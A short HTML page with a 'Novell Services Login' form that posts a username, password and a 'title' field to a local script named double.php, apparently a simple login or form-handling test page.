 <!DOCTYPE HTML PUBLIC "-//W3C//DTD HTML 4.01 Transitional//EN"> <html> <head> <meta http-equiv="Content-type" content="text/html; charset=utf-8"> <title>kelly</title> </head> <body> <form name="mylogin" action="double.php" method="post" id="mylogin"> <center> <table border="0" cellpadding="4" cellspacing="4" width="570"> <tr> <td width="121" height="285" align="left" valign="top"> </td> <td width="449" height="285" align="center" valign="top"> <p align="center"> <font size="5">Novell Services Login<br></font> </p> <table border="0" width="86%"> <tr> <td width="25%">Username:</td> <td width="75%"> <input type="TEXT" name="username"> </td> </tr> <tr> <td width="25%">Password:</td> <td width="75%"> <input type="PASSWORD" name="password" size="30"> </td> </tr> <tr> <td width="25%">title:</td> <td width="75%"> <input type="TEXT" name="title" size="30"> </td> </tr> </table> </td> </tr> <tr> <td colspan="2" align="center"> <input type="hidden" name="formNum" value="1"> <input type="submit" value="Login"> <input type="reset"> </td> </tr> </table> </center> </form> </body> </html>